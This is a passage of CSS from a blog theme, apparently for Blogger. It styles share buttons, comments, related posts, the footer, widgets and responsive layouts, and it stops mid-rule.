.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.post-tag {
padding: 3px 8px;
background: #ffbd2f;
color: #fff;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
max-width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#hot-wrapper{display:none}
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid 